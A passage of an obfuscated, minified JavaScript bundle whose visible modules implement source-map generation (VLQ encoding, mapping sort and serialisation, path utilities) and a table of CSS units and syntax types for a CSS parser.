d=this[Le(0xbfb)][Le(0x3f2)](E);if(d>=0x0)return d;}else{var N=v[Le(0xa1a)](E);if(z[Le(0x193)](this[Le(0xbfb)],N))return this[Le(0xbfb)][N];}throw new Error('\x22'+E+Le(0x4d1));},y[Li(0xd34)]['at']=function(E){const v0=Li;if(E>=0x0&&E<this[v0(0xcb9)][v0(0x49d)])return this[v0(0xcb9)][E];throw new Error(v0(0x8da)+E);},y[Li(0xd34)][Li(0xa58)]=function(){const v1=Li;return this[v1(0xcb9)][v1(0xe17)]();},S['C']=y;},0x21c:(a,w,S)=>{const v2=a2b;var L=S(0x1d34);w[v2(0x21e)]=function(v){const v3=v2;var z,W='',y=function(E){return E<0x0?0x1+(-E<<0x1):0x0+(E<<0x1);}(v);do{z=0x1f&y,(y>>>=0x5)>0x0&&(z|=0x20),W+=L[v3(0x21e)](z);}while(y>0x0);return W;},w[v2(0x714)]=function(v,z,W){const v4=v2;var y,E,d,N,k=v[v4(0x49d)],p=0x0,O=0x0;do{if(z>=k)throw new Error(v4(0xcce));if(-0x1===(E=L[v4(0x714)](v[v4(0xd82)](z++))))throw new Error(v4(0x295)+v[v4(0xce)](z-0x1));y=!!(0x20&E),p+=(E&=0x1f)<<O,O+=0x5;}while(y);W[v4(0x969)]=(N=(d=p)>>0x1,0x1&~d?N:-N),W[v4(0x975)]=z;};},0x1d34:(a,w)=>{const v5=a2b;var S=v5(0x411)[v5(0xdb2)]('');w[v5(0x21e)]=function(L){const v6=v5;if(0x0<=L&&L<S[v6(0x49d)])return S[L];throw new TypeError(v6(0xb9c)+L);},w[v5(0x714)]=function(L){return 0x41<=L&&L<=0x5a?L-0x41:0x61<=L&&L<=0x7a?L-0x61+0x1a:0x30<=L&&L<=0x39?L-0x30+0x34:0x2b==L?0x3e:0x2f==L?0x3f:-0x1;};},0x258e:(a,w,S)=>{const v8=a2b;var L=S(0x23c3);function v(){const v7=a2b;this[v7(0xcb9)]=[],this[v7(0x3b5)]=!0x0,this[v7(0x717)]={'generatedLine':-0x1,'generatedColumn':0x0};}v[v8(0xd34)][v8(0xa8b)]=function(z,W){const v9=v8;this[v9(0xcb9)][v9(0x6f7)](z,W);},v[v8(0xd34)][v8(0xb5a)]=function(z){const vj=v8;var W,y,E,d,N,k;y=z,E=(W=this[vj(0x717)])[vj(0xa23)],d=y[vj(0xa23)],N=W[vj(0xecc)],k=y[vj(0xecc)],d>E||d==E&&k>=N||L[vj(0xdb8)](W,y)<=0x0?(this[vj(0x717)]=z,this[vj(0xcb9)][vj(0xaba)](z)):(this[vj(0x3b5)]=!0x1,this[vj(0xcb9)][vj(0xaba)](z));},v[v8(0xd34)][v8(0xa58)]=function(){const vb=v8;return this[vb(0x3b5)]||(this[vb(0xcb9)][vb(0x70e)](L[vb(0xdb8)]),this[vb(0x3b5)]=!0x0),this[vb(0xcb9)];},w['P']=v;},0xf1:(w,S,L)=>{const vX=a2b;var v=L(0x21c),z=L(0x23c3),W=L(0x1cc7)['C'],y=L(0x258e)['P'];function E(d){const vM=a2b;d||(d={}),this[vM(0x55e)]=z[vM(0xea8)](d,vM(0x63a),null),this[vM(0x655)]=z[vM(0xea8)](d,vM(0xea3),null),this[vM(0x2e1)]=z[vM(0xea8)](d,vM(0xd9),!0x1),this[vM(0x61f)]=z[vM(0xea8)](d,vM(0x395),!0x1),this[vM(0xa70)]=new W(),this[vM(0xb45)]=new W(),this[vM(0x2d5)]=new y(),this[vM(0x377)]=null;}E[vX(0xd34)][vX(0xbb3)]=0x3,E[vX(0x141)]=function(d,N){const va=vX;var k=d[va(0xea3)],p=new E(Object[va(0xa02)](N||{},{'file':d[va(0x63a)],'sourceRoot':k}));return d[va(0xb98)](function(O){const vw=va;var Z={'generated':{'line':O[vw(0xa23)],'column':O[vw(0xecc)]}};null!=O[vw(0xc62)]&&(Z[vw(0xc62)]=O[vw(0xc62)],null!=k&&(Z[vw(0xc62)]=z[vw(0xb6a)](k,Z[vw(0xc62)])),Z[vw(0x5d6)]={'line':O[vw(0x68c)],'column':O[vw(0xde7)]},null!=O[vw(0x2fb)]&&(Z[vw(0x2fb)]=O[vw(0x2fb)])),p[vw(0xbbe)](Z);}),d[va(0x3a1)][va(0x6f7)](function(O){const vS=va;var Z=O;null!==k&&(Z=z[vS(0xb6a)](k,O)),p[vS(0xa70)][vS(0xc32)](Z)||p[vS(0xa70)][vS(0xb5a)](Z);var Q=d[vS(0xc39)](O);null!=Q&&p[vS(0x8b8)](O,Q);}),p;},E[vX(0xd34)][vX(0xbbe)]=function(d){const vL=vX;var N=z[vL(0xea8)](d,vL(0x49a)),k=z[vL(0xea8)](d,vL(0x5d6),null),p=z[vL(0xea8)](d,vL(0xc62),null),O=z[vL(0xea8)](d,vL(0x2fb),null);(this[vL(0x2e1)]||!0x1!==this[vL(0x2e2)](N,k,p,O))&&(null!=p&&(p=String(p),this[vL(0xa70)][vL(0xc32)](p)||this[vL(0xa70)][vL(0xb5a)](p)),null!=O&&(O=String(O),this[vL(0xb45)][vL(0xc32)](O)||this[vL(0xb45)][vL(0xb5a)](O)),this[vL(0x2d5)][vL(0xb5a)]({'generatedLine':N[vL(0xcf1)],'generatedColumn':N[vL(0x370)],'originalLine':null!=k&&k[vL(0xcf1)],'originalColumn':null!=k&&k[vL(0x370)],'source':p,'name':O}));},E[vX(0xd34)][vX(0x8b8)]=function(d,N){const vv=vX;var k=d;null!=this[vv(0x655)]&&(k=z[vv(0xb6a)](this[vv(0x655)],k)),null!=N?(this[vv(0x377)]||(this[vv(0x377)]=Object[vv(0xb2a)](null)),this[vv(0x377)][z[vv(0xa1a)](k)]=N):this[vv(0x377)]&&(delete this[vv(0x377)][z[vv(0xa1a)](k)],0x0===Object[vv(0x34f)](this[vv(0x377)])[vv(0x49d)]&&(this[vv(0x377)]=null));},E[vX(0xd34)][vX(0x421)]=function(d,N,k){const vz=vX;var p=N;if(null==N){if(null==d[vz(0x63a)])throw new Error(vz(0x29e));p=d[vz(0x63a)];}var O=this[vz(0x655)];null!=O&&(p=z[vz(0xb6a)](O,p));var Z=new W(),Q=new W();this[vz(0x2d5)][vz(0xa8b)](function(K){const vW=vz;if(K[vW(0xc62)]===p&&null!=K[vW(0x68c)]){var U=d[vW(0xddb)]({'line':K[vW(0x68c)],'column':K[vW(0xde7)]});null!=U[vW(0xc62)]&&(K[vW(0xc62)]=U[vW(0xc62)],null!=k&&(K[vW(0xc62)]=z[vW(0xf1c)](k,K[vW(0xc62)])),null!=O&&(K[vW(0xc62)]=z[vW(0xb6a)](O,K[vW(0xc62)])),K[vW(0x68c)]=U[vW(0xcf1)],K[vW(0xde7)]=U[vW(0x370)],null!=U[vW(0x2fb)]&&(K[vW(0x2fb)]=U[vW(0x2fb)]));}var T=K[vW(0xc62)];null==T||Z[vW(0xc32)](T)||Z[vW(0xb5a)](T);var h=K[vW(0x2fb)];null==h||Q[vW(0xc32)](h)||Q[vW(0xb5a)](h);},this),this[vz(0xa70)]=Z,this[vz(0xb45)]=Q,d[vz(0x3a1)][vz(0x6f7)](function(K){const vy=vz;var U=d[vy(0xc39)](K);null!=U&&(null!=k&&(K=z[vy(0xf1c)](k,K)),null!=O&&(K=z[vy(0xb6a)](O,K)),this[vy(0x8b8)](K,U));},this);},E[vX(0xd34)][vX(0x2e2)]=function(d,N,k,p){const vE=vX;if(N&&vE(0x8d2)!=typeof N[vE(0xcf1)]&&vE(0x8d2)!=typeof N[vE(0x370)]){var O=vE(0x183);if(this[vE(0x61f)])return vE(0xeed)!=typeof console&&console[vE(0xdea)]&&console[vE(0xdea)](O),!0x1;throw new Error(O);}if((!(d&&vE(0xcf1)in d&&vE(0x370)in d&&d[vE(0xcf1)]>0x0&&d[vE(0x370)]>=0x0)||N||k||p)&&!(d&&vE(0xcf1)in d&&vE(0x370)in d&&N&&vE(0xcf1)in N&&vE(0x370)in N&&d[vE(0xcf1)]>0x0&&d[vE(0x370)]>=0x0&&N[vE(0xcf1)]>0x0&&N[vE(0x370)]>=0x0&&k)){if(O=vE(0xa03)+JSON[vE(0xe78)]({'generated':d,'source':k,'original':N,'name':p}),this[vE(0x61f)])return vE(0xeed)!=typeof console&&console[vE(0xdea)]&&console[vE(0xdea)](O),!0x1;throw new Error(O);}},E[vX(0xd34)][vX(0xb3d)]=function(){const vd=vX;for(var N,k,O,Z,Q=0x0,K=0x1,U=0x0,T=0x0,P=0x0,q=0x0,B='',Y=this[vd(0x2d5)][vd(0xa58)](),A=0x0,C=Y[vd(0x49d)];A<C;A++){if(N='',(k=Y[A])[vd(0xa23)]!==K){for(Q=0x0;k[vd(0xa23)]!==K;)N+=';',K++;}else{if(A>0x0){if(!z[vd(0xdb8)](k,Y[A-0x1]))continue;N+=',';}}N+=v[vd(0x21e)](k[vd(0xecc)]-Q),Q=k[vd(0xecc)],null!=k[vd(0xc62)]&&(Z=this[vd(0xa70)][vd(0xd1e)](k[vd(0xc62)]),N+=v[vd(0x21e)](Z-q),q=Z,N+=v[vd(0x21e)](k[vd(0x68c)]-0x1-T),T=k[vd(0x68c)]-0x1,N+=v[vd(0x21e)](k[vd(0xde7)]-U),U=k[vd(0xde7)],null!=k[vd(0x2fb)]&&(O=this[vd(0xb45)][vd(0xd1e)](k[vd(0x2fb)]),N+=v[vd(0x21e)](O-P),P=O)),B+=N;}return B;},E[vX(0xd34)][vX(0x1b2)]=function(d,N){const vn=vX;return d[vn(0x20a)](function(k){const vo=vn;if(!this[vo(0x377)])return null;null!=N&&(k=z[vo(0xb6a)](N,k));var p=z[vo(0xa1a)](k);return Object[vo(0xd34)][vo(0xb60)][vo(0x193)](this[vo(0x377)],p)?this[vo(0x377)][p]:null;},this);},E[vX(0xd34)][vX(0xaef)]=function(){const vN=vX;var d={'version':this[vN(0xbb3)],'sources':this[vN(0xa70)][vN(0xa58)](),'names':this[vN(0xb45)][vN(0xa58)](),'mappings':this[vN(0xb3d)]()};return null!=this[vN(0x55e)]&&(d[vN(0x63a)]=this[vN(0x55e)]),null!=this[vN(0x655)]&&(d[vN(0xea3)]=this[vN(0x655)]),this[vN(0x377)]&&(d[vN(0x869)]=this[vN(0x1b2)](d[vN(0x3a1)],d[vN(0xea3)])),d;},E[vX(0xd34)][vX(0x6cd)]=function(){const vk=vX;return JSON[vk(0xe78)](this[vk(0xaef)]());},S['x']=E;},0x23c3:(w,S)=>{const vp=a2b;S[vp(0xea8)]=function(U,T,m){const vO=vp;if(T in U)return U[T];if(0x3===arguments[vO(0x49d)])return m;throw new Error('\x22'+T+vO(0xad3));};var L=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,v=/^data:.+\,.+$/;function z(U){const vZ=vp;var T=U[vZ(0x1fc)](L);return T?{'scheme':T[0x1],'auth':T[0x2],'host':T[0x3],'port':T[0x4],'path':T[0x5]}:null;}function W(U){const vQ=vp;var T='';return U[vQ(0xa9c)]&&(T+=U[vQ(0xa9c)]+':'),T+='//',U[vQ(0xc59)]&&(T+=U[vQ(0xc59)]+'@'),U[vQ(0x2b3)]&&(T+=U[vQ(0x2b3)]),U[vQ(0x9fa)]&&(T+=':'+U[vQ(0x9fa)]),U[vQ(0x76e)]&&(T+=U[vQ(0x76e)]),T;}S[vp(0x816)]=z,S[vp(0xd71)]=W;var y,E,N=(y=function(U){const vK=vp;var T=U,m=z(U);if(m){if(!m[vK(0x76e)])return U;T=m[vK(0x76e)];}for(var P=S[vK(0xb76)](T),q=[],B=0x0,g=0x0;;){if(B=g,-0x1===(g=T[vK(0xd1e)]('/',B))){q[vK(0xaba)](T[vK(0xe17)](B));break;}for(q[vK(0xaba)](T[vK(0xe17)](B,g));g<T[vK(0x49d)]&&'/'===T[g];)g++;}var Y,A=0x0;for(g=q[vK(0x49d)]-0x1;g>=0x0;g--)'.'===(Y=q[g])?q[vK(0xf16)](g,0x1):'..'===Y?A++:A>0x0&&(''===Y?(q[vK(0xf16)](g+0x1,A),A=0x0):(q[vK(0xf16)](g,0x2),A--));return''===(T=q[vK(0xf1c)]('/'))&&(T=P?'/':'.'),m?(m[vK(0x76e)]=T,W(m)):T;},E=[],function(U){const vU=vp;for(var T=0x0;T<E[vU(0x49d)];T++)if(E[T][vU(0xdc7)]===U){var m=E[0x0];return E[0x0]=E[T],E[T]=m,E[0x0][vU(0xb79)];}var P=y(U);return E[vU(0xc0e)]({'input':U,'result':P}),E[vU(0x49d)]>0x20&&E[vU(0x6cf)](),P;});function k(U,T){const vT=vp;''===U&&(U='.'),''===T&&(T='.');var m=z(T),P=z(U);if(P&&(U=P[vT(0x76e)]||'/'),m&&!m[vT(0xa9c)])return P&&(m[vT(0xa9c)]=P[vT(0xa9c)]),W(m);if(m||T[vT(0x1fc)](v))return T;if(P&&!P[vT(0x2b3)]&&!P[vT(0x76e)])return P[vT(0x2b3)]=T,W(P);var q='/'===T[vT(0xce)](0x0)?T:N(U[vT(0x748)](/\/+$/,'')+'/'+T);return P?(P[vT(0x76e)]=q,W(P)):q;}S[vp(0xcda)]=N,S[vp(0xf1c)]=k,S[vp(0xb76)]=function(U){const vh=vp;return'/'===U[vh(0xce)](0x0)||L[vh(0xf14)](U);},S[vp(0xb6a)]=function(U,T){const vm=vp;''===U&&(U='.'),U=U[vm(0x748)](/\/$/,'');for(var m=0x0;0x0!==T[vm(0xd1e)](U+'/');){var P=U[vm(0xa94)]('/');if(P<0x0)return T;if((U=U[vm(0xe17)](0x0,P))[vm(0x1fc)](/^([^\/]+:\/)?\/*$/))return T;++m;}return Array(m+0x1)[vm(0xf1c)](vm(0x5b8))+T[vm(0xa10)](U[vm(0x49d)]+0x1);};var O=!(vp(0xbc7)in Object[vp(0xb2a)](null));function Z(U){return U;}function Q(U){const vP=vp;if(!U)return!0x1;var T=U[vP(0x49d)];if(T<0x9)return!0x1;if(0x5f!==U[vP(0xd82)](T-0x1)||0x5f!==U[vP(0xd82)](T-0x2)||0x6f!==U[vP(0xd82)](T-0x3)||0x74!==U[vP(0xd82)](T-0x4)||0x6f!==U[vP(0xd82)](T-0x5)||0x72!==U[vP(0xd82)](T-0x6)||0x70!==U[vP(0xd82)](T-0x7)||0x5f!==U[vP(0xd82)](T-0x8)||0x5f!==U[vP(0xd82)](T-0x9))return!0x1;for(var m=T-0xa;m>=0x0;m--)if(0x24!==U[vP(0xd82)](m))return!0x1;return!0x0;}function K(U,T){return U===T?0x0:null===U?0x1:null===T?-0x1:U>T?0x1:-0x1;}S[vp(0xa1a)]=O?Z:function(U){return Q(U)?'$'+U:U;},S[vp(0xddc)]=O?Z:function(U){const vq=vp;return Q(U)?U[vq(0xe17)](0x1):U;},S[vp(0x1d4)]=function(U,T,m){const vt=vp;var P=K(U[vt(0xc62)],T[vt(0xc62)]);return 0x0!==P||0x0!=(P=U[vt(0x68c)]-T[vt(0x68c)])||0x0!=(P=U[vt(0xde7)]-T[vt(0xde7)])||m||0x0!=(P=U[vt(0xecc)]-T[vt(0xecc)])||0x0!=(P=U[vt(0xa23)]-T[vt(0xa23)])?P:K(U[vt(0x2fb)],T[vt(0x2fb)]);},S[vp(0xa6c)]=function(U,T,m){const vr=vp;var P;return 0x0!=(P=U[vr(0x68c)]-T[vr(0x68c)])||0x0!=(P=U[vr(0xde7)]-T[vr(0xde7)])||m||0x0!=(P=U[vr(0xecc)]-T[vr(0xecc)])||0x0!=(P=U[vr(0xa23)]-T[vr(0xa23)])?P:K(U[vr(0x2fb)],T[vr(0x2fb)]);},S[vp(0xd2c)]=function(U,T,m){const vB=vp;var P=U[vB(0xa23)]-T[vB(0xa23)];return 0x0!==P||0x0!=(P=U[vB(0xecc)]-T[vB(0xecc)])||m||0x0!==(P=K(U[vB(0xc62)],T[vB(0xc62)]))||0x0!=(P=U[vB(0x68c)]-T[vB(0x68c)])||0x0!=(P=U[vB(0xde7)]-T[vB(0xde7)])?P:K(U[vB(0x2fb)],T[vB(0x2fb)]);},S[vp(0xeff)]=function(U,T,m){const vg=vp;var P=U[vg(0xecc)]-T[vg(0xecc)];return 0x0!==P||m||0x0!==(P=K(U[vg(0xc62)],T[vg(0xc62)]))||0x0!=(P=U[vg(0x68c)]-T[vg(0x68c)])||0x0!=(P=U[vg(0xde7)]-T[vg(0xde7)])?P:K(U[vg(0x2fb)],T[vg(0x2fb)]);},S[vp(0xdb8)]=function(U,T){const vY=vp;var m=U[vY(0xa23)]-T[vY(0xa23)];return 0x0!==m||0x0!=(m=U[vY(0xecc)]-T[vY(0xecc)])||0x0!==(m=K(U[vY(0xc62)],T[vY(0xc62)]))||0x0!=(m=U[vY(0x68c)]-T[vY(0x68c)])||0x0!=(m=U[vY(0xde7)]-T[vY(0xde7)])?m:K(U[vY(0x2fb)],T[vY(0x2fb)]);},S[vp(0xc2d)]=function(U){const vA=vp;return JSON[vA(0x4d5)](U[vA(0x748)](/^\)]}'[^\n]*\n/,''));},S[vp(0x49b)]=function(U,T,m){const vC=vp;if(T=T||'',U&&('/'!==U[U[vC(0x49d)]-0x1]&&'/'!==T[0x0]&&(U+='/'),T=U+T),m){var P=z(m);if(!P)throw new Error(vC(0xc80));if(P[vC(0x76e)]){var q=P[vC(0x76e)][vC(0xa94)]('/');q>=0x0&&(P[vC(0x76e)]=P[vC(0x76e)][vC(0x14a)](0x0,q+0x1));}T=k(W(P),T);}return N(T);};},0x2125:(a,w,S)=>{'use strict';function L(z){const vx=a2b;return L=vx(0x86a)==typeof Symbol&&vx(0xaad)==typeof Symbol[vx(0x6de)]?function(W){return typeof W;}:function(W){const vs=vx;return W&&vs(0x86a)==typeof Symbol&&W[vs(0x5eb)]===Symbol&&W!==Symbol[vs(0xd34)]?vs(0xaad):typeof W;},L(z);}function v(z,W,y){const vG=a2b;return E=function(d){const vc=a2b;if(vc(0x64b)!=L(d)||!d)return d;var N=d[Symbol[vc(0x23b)]];if(void 0x0!==N){var k=N[vc(0x193)](d,vc(0x121));if(vc(0x64b)!=L(k))return k;throw new TypeError(vc(0xba));}return String(d);}(W),(W=vG(0xaad)==L(E)?E:E+'')in z?Object[vG(0xe9f)](z,W,{'value':y,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):z[W]=y,z;var E;}S['d'](w,{'A':()=>v});},0xd33:(a,w,S)=>{'use strict';const vl=a2b;S['d'](w,{'A':()=>L});const L={'generic':!0x0,'cssWideKeywords':[vl(0x40f),vl(0x161),vl(0xe50),vl(0x442),vl(0xed0)],'units':{'angle':[vl(0x77a),vl(0xd4c),vl(0x566),vl(0x9f6)],'decibel':['db'],'flex':['fr'],'frequency':['hz',vl(0x743)],'length':['cm','mm','q','in','pt','pc','px','em',vl(0x919),'ex',vl(0xe3a),vl(0xa65),vl(0xd3f),'ch',vl(0xae0),'ic',vl(0xc98),'lh',vl(0xb9e),'vw',vl(0xdc9),vl(0xc55),vl(0xa51),'vh',vl(0xaf5),vl(0xed3),vl(0x9ac),'vi',vl(0x435),vl(0x79a),vl(0xd83),'vb',vl(0x120),vl(0xe68),vl(0xce5),vl(0xca8),vl(0x9a2),vl(0x852),vl(0x5f8),vl(0x9f1),vl(0xf2f),vl(0x1ff),vl(0xf0a),vl(0x34c),vl(0xd79),vl(0x13f),vl(0xe33),vl(0xd9b),vl(0xd65)],'resolution':[vl(0x928),vl(0x510),vl(0x493),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':vl(0x5ab),'absolute-size':vl(0x43f),'acos()':vl(0x947),'alpha-value':vl(0xaf3),'angle-percentage':vl(0xc8d),'angular-color-hint':vl(0x790),'angular-color-stop':vl(0x56f),'angular-color-stop-list':vl(0x53f),'animateable-feature':vl(0x313),'asin()':vl(0x3ee),'atan()':vl(0xa36),'atan2()':vl(0x7d5),'attachment':vl(0xa6f),'attr()':vl(0x646),'attr-matcher':vl(0x643),'attr-modifier':vl(0x83c),'attribute-selector':vl(0x363),'auto-repeat':vl(0x665),'auto-track-list':vl(0xc6c),'axis':vl(0xe2a),'baseline-position':vl(0x695),'basic-shape':vl(0x756),'bg-image':vl(0xd18),'bg-layer':vl(0x606),'bg-position':vl(0xded),'bg-size':vl(0x4b4),'blur()':vl(0xd42),'blend-mode':vl(0x814),'box':vl(0x144),'brightness()':vl(0xaaf),'calc()':vl(0x5f3),'calc-sum':vl(0xd15),'calc-product':vl(0x98b),'calc-value':vl(0x8a6),'calc-constant':vl(0x131),'cf-final-image':vl(0xe48),'cf-mixing-image':vl(0xb30),'circle()':vl(0xb87),'clamp()':vl(0x2d6),'class-selector':vl(0xc58),'clip-source':vl(0x15f),'color':vl(0x3ca),'color-stop':vl(0x227),'color-stop-angle':vl(0xd7a),'color-stop-length':vl(0xa53),'color-stop-list':vl(0xd3),'color-interpolation-method':vl(0xe6),'combinator':vl(0xbf0),'common-lig-values':vl(0x597),'compat-auto':vl(0x8d3),'composite-style':vl(0xe57),'compositing-operator':vl(0x71f),'compound-selector':vl(0x42b),'compound-selector-list':vl(0x398),'complex-selector':vl(0x3c6),'complex-selector-list':vl(0xcad),'conic-gradient()':vl(0x49e),'contextual-alt-values':vl(0xe31),'content-distribution':vl(0x515),'content-list':vl(0x75e),'content-position':vl(0x5ba),'content-replacement':vl(0x915),'contrast()':vl(0x14d),'cos()':vl(0x99b),'counter':vl(0x2b7),'counter()':vl(0xf9),'counter-name':vl(0xbac),'counter-style':vl(0xbff),'counter-style-name':vl(0xbac),'counters()':vl(0xec6),'cross-fade()':vl(0xe6f),'cubic-bezier-timing-function':vl(0x1bb),'deprecated-system-color':vl(0x4f2),'discretionary-lig-values':vl(0xe5b),'display-box':vl(0xeaa),'display-inside':vl(0x885),'display-internal':vl(0x25a),'display-legacy':vl(0x11d),'display-listitem':vl(0x786),'display-outside':vl(0x6e8),'drop-shadow()':vl(0x60a),'east-asian-variant-values':vl(0x3e8),'east-asian-width-values':vl(0x3be),'element()':vl(0x4ae),'ellipse()':vl(0x9ba),'ending-shape':vl(0x3a6),'env()':vl(0x8f6),'exp()':vl(0x4b2),'explicit-track-list':vl(0x32f),'family-name':vl(0x991),'feature-tag-value':vl(0x34d),'feature-type':vl(0x573),'feature-value-block':vl(0x55a),'feature-value-block-list':vl(0x1c6),'feature-value-declaration':vl(0xf1b),'feature-value-declaration-list':vl(0x71b),'feature-value-name':vl(0xbac),'fill-rule':vl(0x43b),'filter-function':vl(0xd93),'filter-function-list':vl(0x405),'final-bg-layer':vl(0x3f1),'fixed-breadth':vl(0xdca),'fixed-repeat':vl(0xdae),'fixed-size':vl(0x891),'font-stretch-absolute':vl(0x6bd),'font-variant-css21':vl(0x80e),'font-weight-absolute':vl(0xb42),'frequency-percentage':vl(0x6aa),'general-enclosed':vl(0x982),'generic-family':vl(0x401),'generic-name':vl(0xa12),'geometry-box':vl(0x6e5),'gradient':vl(0x592),'grayscale()':vl(0x784),'grid-line':vl(0xc4c),'historical-lig-values':vl(0x6d6),'hsl()':vl(0x59d),'hsla()':vl(0xc22),'hue':vl(0xd8),'hue-rotate()':vl(0xb1),'hue-interpolation-method':vl(0x832),'hwb()':vl(0xaca),'hypot()':vl(0x878),'image':vl(0xd74),'image()':vl(0xacd),'image-set()':vl(0x770),'image-set-option':vl(0x24c),'image-src':vl(0xa4c),'image-tags':vl(0x921),'inflexible-breadth':vl(0xd59),'inset()':vl(0xdf3),'invert()':vl(0xa06),'keyframes-name':vl(0x188),'keyframe-block':vl(0x311),'keyframe-block-list':vl(0xc9a),'keyframe-selector':vl(0xbfd),'lab()':vl(0x9eb),'layer()':vl(0x520),'layer-name':vl(0x609),'lch()':vl(0x5db),'leader()':vl(0x71c),'leader-type':vl(0xed1),'length-percentage':vl(0xd0b),'light-dark()':vl(0xa57),'line-names':vl(0x607),'line-name-list':vl(0x1a1),'line-style':vl(0x465),'line-width':vl(0xa61),'linear-color-hint':vl(0xdca),'linear-color-stop':vl(0xb92),'linear-gradient()':vl(0xc7a),'log()':vl(0x3c4),'mask-layer':vl(0xd8e),'mask-position':vl(0xc6f),'mask-reference':vl(0x15c),'mask-source':vl(0x15f),'masking-mode':vl(0x203),'matrix()':vl(0x89f),'matrix3d()':vl(0x5b0),'max()':vl(0xc93),'media-and':vl(0x68e),'media-condition':vl(0x990),'media-condition-without-or':vl(0x70b),'media-feature':vl(0xc57),'media-in-parens':vl(0x263),'media-not':vl(0xe46),'media-or':vl(0x207),'media-query':vl(0xd0),'media-query-list':vl(0x7b6),'media-type':vl(0xce4),'mf-boolean':vl(0x5bf),'mf-name':vl(0xce4),'mf-plain':vl(0xd36),'mf-range':vl(0xd97),'mf-value':vl(0x4be),'min()':vl(0x537),'minmax()':vl(0x870),'mod()':vl(0xd2b),'name-repeat':vl(0x8e6),'named-color':vl(0xa22),'namespace-prefix':vl(0xce4),'ns-prefix':vl(0xa2d),'number-percentage':vl(0xaf3),'numeric-figure-values':vl(0xee5),'numeric-fraction-values':vl(0xc5f),'numeric-spacing-values':vl(0x8cc),'nth':vl(0x84f),'opacity()':vl(0x7a2),'overflow-position':vl(0xe82),'outline-radius':vl(0xd0b),'page-body':vl(0xdd3),'page-margin-box':vl(0x456),'page-margin-box-type':vl(0x767),'page-selector-list':vl(0x16e),'page-selector':vl(0x51b),'page-size':vl(0xf2c),'path()':vl(0xd35),'paint()':vl(0x5a2),'perspective()':vl(0x8f0),'polygon()':vl(0x428),'polar-color-space':vl(0xd53),'position':vl(0xb72),'pow()':vl(0x2f2),'pseudo-class-selector':vl(0x453),'pseudo-element-selector':vl(0x5fe),'pseudo-page':vl(0x4f6),'quote':vl(0x5dc),'radial-gradient()':vl(0xc4b),'ratio':vl(0x36d),'ray()':vl(0x838),'ray-size':vl(0x87b),'rectangular-color-space':vl(0x8bd),'relative-selector':vl(0xe5d),'relative-selector-list':vl(0x364),'relative-size':vl(0x22f),'rem()':vl(0xdff),'repeat-style':vl(0x346),'repeating-conic-gradient()':vl(0x5a6),'repeating-linear-gradient()':vl(0x800),'repeating-radial-gradient()':vl(0xcec),'reversed-counter-name':vl(0xba0),'rgb()':vl(0x482),'rgba()':vl(0xb0a),'rotate()':vl(0xb8c),'rotate3d()':vl(0x635),'rotateX()':vl(0xe97),'rotateY()':vl(0x9ec),'rotateZ()':vl(0x2dd),'round()':vl(0xa50),'rounding-strategy':vl(0x8fc),'saturate()':vl(0x728),'scale()':vl(0xb26),'scale3d()':vl(0x46c),'scaleX()':vl(0xe4a),'scaleY()':vl(0xc7b),'scaleZ()':vl(0x350),'scroll()':vl(0x1a2),'scroller':vl(0x48c),'self-position':vl(0x253),'shape-radius':vl(0xc7e),'sign()':vl(0x7f2),'skew()':vl(0x81a),'skewX()':vl(0x672),'skewY()':vl(0xd95),'sepia()':vl(0xb53),'shadow':vl(0x807),'shadow-t':vl(0x105),'shape':vl(0x82b),'shape-box':vl(0xec9),'side-or-corner':vl(0xd69),'sin()':vl(0x38d),'single-animation':vl(0x628),'single-animation-direction':vl(0xa0e),'single-animation-fill-mode':vl(0x85c),'single-animation-iteration-count':vl(0xeec),'single-animation-play-state':vl(0xe34),'single-animation-timeline':vl(0x71d),'single-transition':vl(0x989),'single-transition-property':vl(0xcca),'size':vl(0xc3c),'sqrt()':vl(0x9c5),'step-position':vl(0xeb5),'step-timing-function':vl(0x68d),'subclass-selector':vl(0xf10),'supports-condition':vl(0xc14),'supports-in-parens':vl(0xd62),'supports-feature':vl(0x215),'supports-decl':vl(0xd01),'supports-selector-fn':vl(0x3cc),'symbol':vl(0x415),'system-color':vl(0x47a),'tan()':vl(0x633),'target':vl(0x387),'target-counter()':vl(0x84b),'target-counters()':vl(0x64e),'target-text()':vl(0xe7a),'time-percentage':vl(0xc6e),'timeline-range-name':vl(0xc49),'easing-function':vl(0x64c),'track-breadth':vl(0x3e7),'track-list':vl(0xb6c),'track-repeat':vl(0x232),'track-size':vl(0x74c),'transform-function':vl(0xdbf),'transform-list':vl(0x6b0),'transition-behavior-value':vl(0x90c),'translate()':vl(0x92e),'translate3d()':vl(0xe6d),'translateX()':vl(0x9dc),'translateY()':vl(0xe0a),'translateZ()':vl(0xa9d),'type-or-unit':vl(0xe5e),'type-selector':vl(0xc12),'var()':vl(0x771),'view()':vl(0xd4f),'viewport-length':vl(0x171),'visual-box':vl(0xd73),'wq-name':vl(0xd4),'-legacy-gradient':vl(0x8f2),'-legacy-linear-gradient':vl(0xe01),'-legacy-repeating-linear-gradient':vl(0x9d0),'-legacy-linear-gradient-arguments':vl(0xe69),'-legacy-radial-gradient':vl(0x483),'-legacy-repeating-radial-gradient':vl(0x124),'-legacy-radial-gradient-arguments':vl(0xf1a),'-legacy-radial-gradient-size':vl(0x8ca),'-legacy-radial-gradient-shape':vl(0x3a6),'-non-standard-font':vl(0x7b8),'-non-standard-color':vl(0xca9),'-non-standard-image-rendering':vl(0x72a),'-non-standard-overflow':vl(0x73a),'-non-standard-size':vl(0x260),'-webkit-gradient()':vl(0x817),'-webkit-gradient-color-stop':vl(0xd1c),'-webkit-gradient-point':vl(0x1d3),'-webkit-gradient-radius':vl(0xd0b),'-webkit-gradient-type':vl(0x3b9),'-webkit-mask-box-repeat':vl(0x868),'-ms-filter-function-list':vl(0xe39),'-ms-filter-function':vl(0x9f2),'-ms-filter-function-progid':vl(0x138),'-ms-filter-function-legacy':vl(0xcd8),'absolute-color-base':vl(0xd19),'absolute-color-function':vl(0xce9),'age':vl(0xaaa),'anchor-name':vl(0x72e),'attr-name':vl(0x3f9),'attr-fallback':vl(0x831),'bg-clip':vl(0x3dd),'bottom':vl(0x18e),'container-name':vl(0xbac),'container-condition':vl(0x936),'coord-box':vl(0x3d9),'generic-voice':vl(0xec4),'gender':vl(0xb83),'generic-script-specific':vl(0x245),'generic-complete':vl(0x59e),'generic-incomplete':vl(0xa78),'-non-standard-generic-family':vl(0x2d0),'left':vl(0x1